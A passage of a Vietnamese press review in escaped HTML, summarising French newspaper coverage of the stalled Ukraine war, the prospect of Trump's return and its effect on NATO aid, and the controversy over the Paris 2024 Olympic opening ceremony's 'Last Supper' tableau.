sans-serif;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E - Kevin Lamarque\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EChiến trường Ukraine gần như đóng băng\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECứ\n mỗi bốn năm, tất cả những hồ sơ quốc tế lớn đều được phủ lên một lớp \nbăng, chỉ tan ra khi tên người chủ mới của Nhà Trắng được biết. Những \nbất ngờ liên tiếp trong chiến dịch bầu cử Mỹ và tình hình u ám trên \nchiến trường làm lớp băng này càng dày hơn thường lệ - ngoại trừ tại \nCrimea, nơi mà Ukraine tiếp tục tảo thanh, hầu như đã đuổi được toàn bộ \nHạm đội Hắc Hải.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EQuân\n Nga dù rất nỗ lực mặc cho số tử trận mỗi ngày từ 1.000 đến 1.200 lính ở\n đỉnh điểm trận Kharkiv, vẫn không xuyên phá được, chỉ gặm nhấm đất từ \ntừ. Và không có vũ khí mầu nhiệm nào thay đổi được tình thế - theo \nchuyên gia Tatiana Kastoueva của IFRI. Từ đầu năm, phương Tây tỏ ra chần\n chừ. Viện trợ Mỹ còn tùy thuộc vào chiến thắng của đảng Dân Chủ, còn \nChâu Âu biết rằng không thể thay chân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiám\n đốc IFRI Thomas Gomart nhận định, Nga gặp khó trên chiến trường nhưng \nthắng lợi về ngoại giao với \"các nước phương Nam\". Nhiều nước lên án \ncuộc xâm lăng nhưng lại không trừng phạt Nga. Moskva kéo dài được cuộc \nchiến là nhờ có sự hỗ trợ về vũ khí, thiết bị quân sự của Trung Quốc, \nIran và Bắc Triều Tiên ; còn về kinh tế Kremlin né được cấm vận nhờ ba \nnước trên cùng với Ấn Độ và Thổ Nhĩ Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững \"ổ khóa\" được Biden đặt sẵn để bảo vệ Kiev\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n bối cảnh trên, tổng thống Volodymyr Zelensky, mà uy tín không còn ở \nđỉnh cao như trước, đề nghị hội nghị hòa bình lần tới có sự tham gia của\n Nga - một hội nghị theo điều kiện của Ukraine. Không có chuyện chấp \nnhận từ bỏ chủ quyền bốn vùng lãnh thổ bị Nga chiếm bất hợp pháp và \nCrimea, cũng như việc gia nhập NATO – vì như vậy có nghĩa là đầu hàng. \nQuan điểm của ông được 83% dân chúng ủng hộ. Theo\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E, với \nđề xướng này, tổng thống Ukraine vừa đánh tan tuyên truyền của Moskva \nrằng ông là trở ngại cho hòa bình, vừa tìm kiếm thêm ủng hộ của phương \nNam, đồng thời đặt Nga trước trách nhiệm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENếu\n Donald Trump đắc cử, hầu như chắc chắn Ukraine sẽ bị ảnh hưởng. Chính \nquyền Biden đã đặt sẵn vài ổ khóa phòng hờ việc quay ngược chính sách \nđối ngoại, và luật ngày 16\/12\/2023 quy định nếu muốn đột ngột rời NATO \nphải có sự đồng ý của ít nhất 2\/3 Thượng Viện. Tại hội nghị thượng đỉnh ở\n Washington, các đồng minh cũng đã \"NATO hóa\" các kênh viện trợ quân sự \nđể bảo vệ Ukraine. Nhưng Donald Trump vẫn có thể rời xa dần NATO, chần \nchừ trong việc áp dụng Điều 5. Joe Biden có lẽ là một trong những người \nđại diện cuối cùng cho khuynh hướng truyền thống coi trọng quan hệ với \nChâu Âu. Ở Hoa Kỳ, thế hệ mới nhìn sang Châu Á, hay chỉ chú tâm đến nội \ntình nước Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐể Ukraine rơi vào tay Putin là xúi giục Trung Quốc chiếm Đài Loan \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bài xã luận\u0026nbsp;\"Cái giá của hòa bình\",\u003Ci\u003E Le Figaro\u003C\/i\u003E\u0026nbsp;nhận\n xét tuy quen thuộc với những sự kiện quốc tế, Volodymyr Zelensky rốt \ncuộc từ chối không đến Paris dự lễ khai mạc Thế vận hội. Có lẽ ông nghĩ \nrằng không khí lễ hội quá tương phản với những gì mà các chiến binh đang\n phải chịu đựng ở Ukraine, vốn không hề biết đến \"ngưng bắn thế vận\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECon\n đường dẫn đến chiến thắng ngày càng bất định, người dân cảm thấy mỏi \nmệt, và một mùa đông trong bóng tối, giá lạnh đang chờ đón. Vladimir \nPutin, vốn trông cậy vào sự nản chí của phương Tây, có thể xoa tay hài \nlòng. Viễn cảnh Donald Trump quay lại, cộng thêm chủ trương biệt lập của\n J.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ED. Vance, g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ra c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E mang l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh. Trump n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En 24 gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E hi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng qua vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec bu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Kiev ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nghe theo m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Kremlin. C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Vance, ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec tế, đòi \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ereset\" (t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep quan h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E) v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Moskva, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep trung \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Trung Qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhải\n chăng ông ta không biết số phận của Đài Loan và thái độ Bắc Kinh tùy \nthuộc vào sự ủng hộ Ukraine của phương Tây ? Từ bỏ hồ sơ này sẽ bị coi \nlà dấu hiệu yếu đuối, với hậu quả cũng tai hại như vụ rút khỏi \nAfghanistan, được Putin cho là bật đèn xanh cho việc tấn công Ukraine. \nĐối với Châu Âu, thúc giục Kiev thương lượng đồng thời khóa chiếc vòi \nviện trợ sẽ là thảm họa địa chính trị. Chỉ có một nền hòa bình công \nchính cho Ukraine mới bảo đảm được sự thăng bằng trước trục Nga-Trung. \nVà hồi kết cho cuộc chiến chỉ có thể đạt được với điều kiện : vô cùng \nkiên quyết trước Putin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBốn yếu tố cần thiết cho Zelensky nếu đàm phán\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong khi đó, trả lời phỏng vấn\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E,\n tổng thống Phần Lan Alexander Stubb, vốn là người ủng hộ Ukraine, cho \nrằng đã đến lúc khởi đầu đàm phán. Ông khẳng định thương lượng không có \nnghĩa là phải nhượng bộ. Zelensky cần có bốn yếu tố trong tiến trình \nnày. Trước hết là các lãnh thổ đang bị Nga chiếm, chỉ mình ông có thể \nquyết định. Tiếp theo, Ukraine cần bảo đảm an ninh,\u0026nbsp; phương Tây có thể \ngiúp qua các hiệp định song phương và sắp tới là việc gia nhập NATO, \nLiên Hiệp Châu Âu (EU). Thứ ba là truy tố các tội phạm chiến tranh Nga \nvà cuối cùng Zelensky cần được hỗ trợ để tái thiết đất nước.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERõ\n ràng là Nga phải rút quân khỏi Ukraine, nhưng theo ông Stubb, đây không\n phải là điều kiện tiên quyết. Đang trong thế mạnh trước Nga, nếu muốn \nchấm dứt chiến tranh, Tập Cận Bình có thể gọi điện cho Putin để nói\u0026nbsp;\"Vậy\n đủ rồi !\".\u0026nbsp;Thực tế là 141 nước đã lên án việc Nga xâm lăng Ukraine tại \nĐại hội đồng Liên Hiệp Quốc, nhưng chỉ có khoảng 40 nước trừng phạt \nMoskva, trong số đó không có quốc gia nào ở Châu Mỹ la-tinh và Châu Phi.\n Tại Châu Á, chỉ có Nhật Bản, Hàn Quốc và Singapore áp dụng trừng phạt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETổng\n thống Phần Lan không quá lo sợ trước viễn cảnh Donald Trump chiến \nthắng. Hoa Kỳ là đồng minh quá quan trọng, nên vì lợi ích của đất nước, \ncần phải thích ứng với người đứng đầu nước Mỹ dù là ai. Nếu nhìn một \ncách lạc quan, Trump có lý khi buộc Châu Âu phải tăng ngân sách quân sự.\n Năm 2014, chỉ có 3 nước dành 2% GDP cho quốc phòng, nhưng nay con số \nnày đã là 23. Trên thực tế, Trump đã gia tăng sự hiện diện của Mỹ tại \nChâu Âu trong nhiệm kỳ của ông. Tuy vẫn chủ trương biệt lập, nhưng siêu \ncường Mỹ vẫn cần Châu Âu để phát huy sức mạnh ở Trung Đông, Châu Á và \nChâu Phi. Kể cả Donald Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn lực đang cạn dần\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiền tuyến dần rạn vỡ trước sức ép của quân Nga, nhiều nơi chỉ vì Ukraine không có đủ nhân lực để trấn giữ, theo nhận xét của\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Trên chiến trường, hai bên đều lo đón đầu sự xuất hiện của F-16. Không \nquân Ukraine tất bật chuẩn bị các căn cứ. Lâu nay Kiev vẫn chia nhỏ lực \nlượng, các phi cơ thường xuyên thay đổi địa điểm. Nhưng việc bảo trì \nF-16 cần những cơ sở hạ tầng đặc thù và phi đạo hoàn hảo, những hoạt \nđộng này có thể bị tình báo địch nhận ra. Những tuần lễ gần đây Nga liên\n tục tấn công vào các căn cứ không quân của Ukraine như \nStarokostiantyniv hay Myrhorod.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPhóng sự của\u0026nbsp;\u003Ci\u003ELe Monde\u003C\/i\u003E\u0026nbsp;cho\n biết việc tìm diệt drone Nga là thách thức lớn nhất của Ukraine hiện \nnay. Lực lượng hùng hậu những cỗ máy do thám của Nga có mặt khắp nơi \nkhiến khó thể che giấu vũ khí và các chiến binh, cũng như việc chuẩn bị \nvào trận. Trong khi đó, nguồn tiền đóng góp của người dân giảm dần. Một \nngười lính ở Kharkiv cho biết họ rất cần xe hơi để chuyển đạn dược\u0026nbsp;: mỗi\n hộp đạn nặng 16 ký, các chiến binh phải đi hai, ba cây số trong đêm để \ntải đạn ra mặt trận. Không có xe cơ giới, họ đành phải chuyển đạn bằng \nxe đạp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EParis chấp nhận thử thách\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề\n Thế vận hội Paris 2024, bên cạnh những khen ngợi về lễ khai mạc, cũng \ncó không ít chỉ trích về một số điểm trong chương trình. \u0026nbsp;Xã luận của\u0026nbsp;\u003Ci\u003ELe Monde\u0026nbsp;\u003C\/i\u003Echo\n rằng\u0026nbsp;\"Chấp nhận thách thức, ‘Paris vẫn là lễ hội’\".\u0026nbsp;Hồi năm 2008, Trung\n Quốc đã tránh mưa bằng cách bắn lên trời hàng trăm hỏa tiễn chứa hóa \nchất để đuổi đi những đám mây đe dọa lễ khai mạc Thế vận hội Bắc Kinh. \nHôm thứ Sáu 26\/07, Paris đã để tự nhiên, nhưng trận mưa trút xuống sông \nSeine không làm giảm đi nhiệt tình của các vận động viên lẫn nghệ sĩ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELần\n đầu tiên trong lịch sử Thế vận hội được tổ chức bên ngoài sân vận động,\n lại bị phá hoại, Paris vẫn vượt qua thách thức. Tờ báo hoan nghênh \n2.000 diễn viên, các thần tượng thể thao tham gia chương trình, hàng mấy\n chục ngàn người Pháp và người ngoại quốc, lực lượng an ninh với nụ cười\n thường trực và trao đổi bằng tiếng Anh, đã đội mưa dọc theo bờ sông \nSeine chào đón vận động viên các nước.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELễ khai mạc thế vận bị chỉ trích vì drag-queen nhại \"Tiệc ly\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n hoạt cảnh nhại lại bức tranh \"Tiệc ly\" (Cène\/Ultima Cena) nổi tiếng đã \nlàm dấy lên một làn sóng chỉ trích trong và ngoài nước Pháp. Trong khi \ntờ báo thiên tả\u0026nbsp;\u003Ci\u003ELibération\u003C\/i\u003E\u0026nbsp;bênh vực, nhật báo công ciáo\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;chỉ đề cập một cách nhẹ nhàng, còn nhật báo cánh hữu\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;thuật lại đầy đủ các phản ứng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrọng\n tâm của những phê phán là việc đặt DJ Leslie Barbara Butch, một nhà đấu\n tranh LGBT và là người đồng tính nữ, ngồi ở vị trí giữa chiếc bàn dài \nvới hào quang trên đầu như Chúa Giêsu, hai bên là mười mấy drag-queen, \nnhư mười hai thánh tông đồ trong bức tranh bậc thầy của Leonardo da \nVinci. Trước quy mô của cuộc tranh luận, các nhà tổ chức Paris 2024 đành\n lên tiếng xin lỗi, nói rằng\u0026nbsp;\"không có ý định thiếu tôn trọng trước các \nnhóm tôn giáo\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiám\n đốc nghệ thuật Thomas Jolly biện minh là ông không lấy cảm hứng từ Tiệc\n ly - bữa tiệc cuối cùng giữa Chúa Giêsu và các tông đồ trước khi bị \nđóng đinh trên thập giá - mà từ Dionysos, thần của lễ hội và rượu vang. \nNhưng drag-queen Piche, người tham gia hoạt cảnh, thì đó là nhằm\u0026nbsp;\"mang \nlại một cái nhìn mới\",\u0026nbsp;và phàn nàn đã có nhiều màn diễn lại nhưng không \nbị chỉ trích như giới LGBT.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELàm tổn thương người Công giáo, nhưng liệu có dám với Hồi giáo\u0026nbsp;?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgay khi buổi lễ chưa kết thúc, trên mạng xã hội đã sôi sục. Marion Maréchal, chính khách cực hữu viết trên X\u0026nbsp;\u003Ci\u003E: \u003C\/i\u003E\"Gởi\n đến tất cả những người Công giáo trên thế giới đang xem lễ khai mạc và \ncảm thấy bị lăng nhục khi các drag-queen chế giễu Tiệc ly, nên biết rằng\n đó không phải là nước Pháp đang nói với các bạn\".\u0026nbsp;Lãnh tụ cực tả \nJean-Luc 